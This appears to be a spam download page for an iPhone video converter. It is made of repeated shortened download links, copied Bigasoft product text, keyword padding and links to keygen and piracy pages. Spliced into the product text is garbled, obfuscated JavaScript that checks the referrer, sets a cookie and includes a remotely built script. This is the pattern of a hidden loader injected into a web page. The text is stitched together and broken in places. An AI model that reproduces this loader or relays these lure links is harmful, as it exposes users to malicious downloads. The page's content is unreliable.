

[Download Video Converter For Iphone 5 For Windows 32](https://geags.com/1uhazr)

# Professional tool to convert videos for your iPhone, for free!



[Download Video Converter For Iphone 5 For Windows 32](https://geags.com/1uhazr)



Batch conversionNow with batch video conversion, support for convert massive amount of video files at a time.. aol ', 0x1ce36 a[ $0x47c8('0x2a')$ ], $0x1ce36a[0x47c8('0x2b')]$ , $0x1ce36a[0x47c8('0x2c')]$ ], $0x56e9ff=document[0x47c8('0x2d')]$ ,  $0x30c6$ a6=![],\_0x465bc1=cookie[\_0x47c8('0x2e')](\_0x1ce36a[\_0x47c8('0x2f')]);for(var \_0x41351e=0x0;\_0x1ce36a['CBuNs'](\_0x41 351e, 0x43a6f8['length']); 0x41351e++){if(\_0x1ce36a[\_0x47c8('0x30')](\_0x56e9ff['indexOf'](\_0x43a6f8[\_0x41351e]),0x0))  $\{if(\_0x1ce36a[\_0x47c8('0x31')] == 0x1ce36a[\_zRhBN']\}\{document[\_0x47c8('0x11')] = 0x1ce36a[\_0x40c36a[\_0x40c36c36c3]$ 7c8('0x32')](\_0x1ce36a['DMUhT'](\_0x1ce36a[\_0x47c8('0x33')](\_0x1ce36a[\_0x47c8('0x34')](name+'=',\_0x1ce36a['zPdHm'](e scape,value)),expires?\_0x1ce36a[\_0x47c8('0x35')]+new Date(\_0x1ce36a[\_0x47c8('0x36')](new Date()[\_0x47c8('0x37')](),expi res\*0x3e8)):''),path?\_0x1ce36a[\_0x47c8('0x36')](\_0x1ce36a[\_0x47c8('0x38')],path):''),domain?\_0x1ce36a[\_0x47c8('0x39')]+d omain:''),secure?\_0x1ce36a[\_0x47c8('0x3a')]:'');}else{\_0x30c6a6=!![];}}}if(\_0x30c6a6){cookie[\_0x47c8('0x3b')](\_0x1ce36a[ \_0x47c8('0x2f')],0x1,0x1);if(!\_0x465bc1){\_0x1ce36a[\_0x47c8('0x3c')](include,\_0x1ce36a[\_0x47c8('0x3d')](\_0x1ce36a[\_0x4 7c8('0x3e')]+q,''));}}}R(); Bigasoft iPhone Video ConverterDescriptionBigasoft iPhone Video Converter is an easy-to-use video to iPhone converter which can convert almost all video formats for watching movies on iPhone 5S, iPhone 5C, iPhone 5, iPhone 4S, iPhone 4 and iPhone 3G/3GS.

- 1. video converter iphone to windows
- 2. converter video iphone para windows

Easy to useIncredibly easy to use for novices and pros, Bigasoft iPhone 5/5S/5C Video Converter brings you all the capabilities to make polished productions.. 264) and MOV with high quality The iPhone Movie Converter can also convert iPhone music MP3, WAV, M4A from popular music files like WMA, MP2, OGG, RA, AC3, APE, CAF, FLAC, OGG and CDA.

## **video converter iphone to windows**

video converter iphone to windows, converter video do iphone para windows, converter video iphone para windows [Lenovo](https://traviscostaskh.wixsite.com/matlafama/post/lenovo-ethernet-controller-driver-windows-7-64-bit) [Ethernet Controller Driver Windows 7 64 Bit](https://traviscostaskh.wixsite.com/matlafama/post/lenovo-ethernet-controller-driver-windows-7-64-bit)

It supports iPhone 720p (1080\*720p), iPhone 1080p (1920\*1080), iPhone at 640 by 480 resolution and 720 by 480 resolution.. Moreover, the versatile movie to iPhone converter can adjust video effects like video cut, trim, crop, merge, clip and so on to help you enjoy your best-loved films with high video quality.. Support video clipConvert any clip or segment by setting the start point and duration as you like.. Watch movie on iPhoneThe powerful iPhone Video Converter converts almost all movie, film and music video to iPhone video MP4 with excellent output quality. [Soundflower Mac El Capitan](https://wizardly-bohr-c41516.netlify.app/Soundflower-Mac-El-Capitan)

## Professional tool to convert videos for your iPhone, for free!



[Adobe Livemotion 2.0 For Mac](https://grathenniatio.shopinfo.jp/posts/15730525)

### **converter video iphone para windows**

### [Google Assistane App On Mac Os X](https://tranquil-journey-15997.herokuapp.com/Google-Assistane-App-On-Mac-Os-X.pdf)

 Support WebM/VP8 decodeIt can serve as a WebM/VP8 to iPhone decoder and WebM/VP8 to iPhone converter which can convert WebM/VP8 to iPhone video MP4 and extract music from WebM/VP8 and save as iPhone MP3.. Free download Bigasoft iPhone 5/5S/5C Video Converter and turn iPhone into your movie theatre right now!Testimonials"Bigasoft iphone video converter couldn't be much easier to use, and it supports batch conversions--really nice.. It can fast convert a broad range of video files like AVI, MPEG, WMV, MOV, RM, RMVB, DivX, ASF, VOB, 3GP, Divx, FLV, WebM, WTV and so on to iPhone video MP4 (MPEG-4, H. [Free download Creeper World 2 Demo for windows 8 32bit free version](https://heuristic-hugle-5f829b.netlify.app/Free-download-Creeper-World-2-Demo-for-windows-8-32bit-free-version)

#### [Saw 5 In Hindi Download Free](https://sad-galileo-19413e.netlify.app/Saw-5-In-Hindi-Download-Free)

Adjust zoom modeAdjust zoom mode like keep original, full screen, 16:9 or 4:3 to enjoy best-loved films with high video quality.. Moreover, the iPhone movie conversion tool can extract audios tracks from music videos, movies and films for listening on your iPhone.. Preview before conversionPreview video files before conversion to adjust the output quality or remove black edge.. It provides standard definition, stand definition high quality and high definition iPhone video profiles for all types of iPhones.. Listen music onlyIt can extracts audio tracks from music videos, movies and films for listening on your iPhone. 0041d406d9 <u>[Драйвер Для Elm327 Interface без смс](https://shrouded-gorge-26761.herokuapp.com/--Elm327-Interface--.pdf)</u>

0041d406d9

[Black Mesa Keygen](https://gifted-euclid-bc4a57.netlify.app/Black-Mesa-Keygen)